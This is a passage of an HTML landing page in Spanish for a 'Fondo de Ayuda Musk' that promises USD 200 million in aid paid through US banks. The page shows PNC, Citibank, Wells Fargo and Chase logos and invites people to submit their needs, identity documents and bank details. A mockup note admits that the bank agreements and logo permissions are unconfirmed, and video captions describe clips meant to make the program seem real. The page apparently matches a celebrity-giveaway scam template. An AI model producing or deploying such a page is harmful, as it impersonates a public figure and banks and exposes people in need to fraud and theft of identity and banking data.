




<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fondo de Ayuda Musk | USD 200 millones</title>
    <link rel="stylesheet" href="styles.css" />
    <script src="app.js" defer></script>
  </head>
  <body data-page="inicio">
    <header class="site-header">
      <a class="brand" href="index.html" aria-label="Fondo de Ayuda Musk">
        <span class="brand-mark">M</span>
        <span>Fondo de Ayuda Musk</span>
      </a>
      <nav class="nav-links" aria-label="Navegacion principal">
        <a href="index.html" data-nav="inicio">Inicio</a>
        <a href="como-funciona.html" data-nav="funciona">Como funciona</a>
        <a href="solicitar-ayuda.html" data-nav="solicitar">Solicitar ayuda</a>
        <a href="transparencia.html" data-nav="transparencia">Transparencia</a>
      </nav>
    </header>

    <main>
      <section class="hero" aria-labelledby="hero-title">
        <img
          class="hero-image"
          src="assets/hero-impact.png"
          alt="Centro moderno de ayuda, tecnologia, energia limpia e investigacion"
        />
        <div class="hero-shade" aria-hidden="true"></div>
        <div class="hero-content">
          <p class="eyebrow">Ayuda bancaria verificada</p>
          <h1 id="hero-title">USD 200 millones pagados directo por bancos de Estados Unidos</h1>
          <p class="hero-copy">
            Un programa de ayuda humanitaria pensado para revisar casos,
            validar identidad y enviar fondos de forma rastreable a cuentas o
            entidades bancarias verificadas en EE.UU.
          </p>
          <div class="hero-trust">
            <span>Sin intermediarios</span>
            <span>Transferencias auditables</span>
            <span>Revision humana</span>
          </div>
          <div class="hero-actions">
            <a class="button primary" href="solicitar-ayuda.html">Solicitar ayuda bancaria</a>
            <a class="button secondary" href="#bancos">Ver bancos</a>
          </div>
        </div>
      </section>

      <section class="stats-band" aria-label="Resumen del fondo">
        <div class="stat-item">
          <strong>$200M</strong>
          <span>fondo total para ayuda directa</span>
        </div>
        <div class="stat-item">
          <strong>US</strong>
          <span>pagos hacia bancos de Estados Unidos</span>
        </div>
        <div class="stat-item">
          <strong>72h</strong>
          <span>revision prioritaria de casos urgentes</span>
        </div>
      </section>

      <section class="section bank-section" id="bancos">
        <div class="section-heading center-heading">
          <p class="eyebrow">Entidades bancarias de referencia</p>
          <h2>La ayuda se organiza para pagos bancarios directos en EE.UU.</h2>
          <p>
            La fundacion verifica cada caso y, cuando se aprueba, prioriza
            transferencias rastreables a cuentas o instituciones bancarias de
            Estados Unidos. Estos logos se usan como referencias visuales del
            tipo de entidades que puede manejar el sistema.
          </p>
        </div>

        <div class="bank-logo-grid" aria-label="Bancos de referencia">
          <figure class="bank-logo-card">
            <img src="assets/bank-pnc.png" alt="PNC Bank" />
            <figcaption>PNC</figcaption>
          </figure>
          <figure class="bank-logo-card">
            <img src="assets/bank-citi.png" alt="Citibank" />
            <figcaption>Citibank</figcaption>
          </figure>
          <figure class="bank-logo-card">
            <img src="assets/bank-wells-fargo.png" alt="Wells Fargo" />
            <figcaption>Wells Fargo</figcaption>
          </figure>
          <figure class="bank-logo-card chase-card">
            <img src="assets/bank-chase.webp" alt="Chase Bank" />
            <figcaption>Chase</figcaption>
          </figure>
        </div>

        <div class="bank-note">
          <strong>Nota de maqueta:</strong>
          <span>
            En una version real se debe confirmar cada convenio, API bancaria,
            politica KYC/AML y autorizacion de uso de marca antes de publicar.
          </span>
        </div>
      </section>

      <section class="section payout-section">
        <div class="section-heading center-heading">
          <p class="eyebrow">Como se mueve el dinero</p>
          <h2>Un proceso simple, seguro y facil de entender</h2>
        </div>

        <div class="payout-flow">
          <article>
            <span>01</span>
            <h3>Solicitud</h3>
            <p>La persona explica su caso, monto necesario y banco receptor.</p>
          </article>
          <article>
            <span>02</span>
            <h3>Verificacion</h3>
            <p>Se revisa identidad, documentos y titularidad bancaria.</p>
          </article>
          <article>
            <span>03</span>
            <h3>Aprobacion</h3>
            <p>El comite define monto, prioridad y forma de pago.</p>
          </article>
          <article>
            <span>04</span>
            <h3>Transferencia</h3>
            <p>El pago se envia directo al banco o proveedor autorizado.</p>
          </article>
        </div>
      </section>

      <section class="section media-section">
        <div class="section-heading">
          <p class="eyebrow">Videos del programa</p>
          <h2>Material audiovisual para explicar la ayuda</h2>
          <p>
            Estos videos pueden funcionar como piezas de campana para mostrar
            anuncios, entregas y mensajes de la fundacion en redes sociales.
          </p>
        </div>

        <div class="video-grid">
          <article class="video-card">
            <video controls muted playsinline preload="metadata">
              <source src="assets/video-fundacion-01.mp4" type="video/mp4" />
            </video>
            <div>
              <span class="card-kicker">Mensaje publico</span>
              <h3>Presentacion del fondo</h3>
              <p>Video para abrir la narrativa de los USD 200 millones.</p>
            </div>
          </article>
          <article class="video-card">
            <video controls muted playsinline preload="metadata">
              <source src="assets/video-fundacion-02.mp4" type="video/mp4" />
            </video>
            <div>
              <span class="card-kicker">Impacto social</span>
              <h3>Casos y beneficiarios</h3>
              <p>Contenido para reforzar que el programa atiende necesidades reales.</p>
            </div>
          </article>
          <article class="video-card">
            <video controls muted playsinline preload="metadata">
              <source src="assets/video-fundacion-03.mp4" type="video/mp4" />
            </video>
            <div>
              <span class="card-kicker">Transparencia</span>
              <h3>Entrega y seguimiento</h3>
              <p>Pieza para explicar aprobaciones, pagos y documentacion.</p>
            </div>
          </article>
        </div>
      </section>

      <section class="section">
        <div class="section-heading">
          <p class="eyebrow">Prioridad social</p>
          <h2>Ayuda clara, humana y verificable</h2>
          <p>
            El sitio esta pensado para recibir casos de personas, familias y
            comunidades con necesidades urgentes. Cada solicitud entra a un
            proceso de revision, validacion y seguimiento.
          </p>
        </div>

        <div class="support-grid">
          <article class="support-card urgent">
            <span class="card-kicker">Ayuda urgente</span>
            <h3>Alimentos, renta y servicios basicos</h3>
            <p>
              Apoyo rapido para situaciones donde una familia corre riesgo de
              perder vivienda, comida, luz, agua o transporte esencial.
            </p>
          </article>
          <article class="support-card health">
            <span class="card-kicker">Salud</span>
            <h3>Tratamientos, medicinas y traslados</h3>
            <p>
              Fondos para casos medicos documentados, gastos hospitalarios,
              terapias, medicamentos y viajes para recibir atencion.
            </p>
          </article>
          <article class="support-card housing">
            <span class="card-kicker">Vivienda</span>
            <h3>Refugio y reparaciones esenciales</h3>
            <p>
              Ayuda para familias sin hogar, viviendas danadas o condiciones
              que afectan seguridad, higiene o accesibilidad.
            </p>
          </article>
          <article class="support-card education">
            <span class="card-kicker">Educacion</span>
            <h3>Becas, equipos y conectividad</h3>
            <p>
              Apoyo para estudiantes que necesitan matricula, utiles, laptop,
              internet, transporte o programas tecnicos.
            </p>
          </article>
          <article class="support-card community">
            <span class="card-kicker">Comunidades</span>
            <h3>Proyectos locales de alto impacto</h3>
            <p>
              Subvenciones para organizaciones confiables que atienden hambre,
              salud, refugio, desastres o reinsercion laboral.
            </p>
          </article>
        </div>
      </section>

      <section class="section operations-section">
        <div class="section-heading">
          <p class="eyebrow">Operacion de la fundacion</p>
          <h2>Equipo, salud y familias como centro del programa</h2>
          <p>
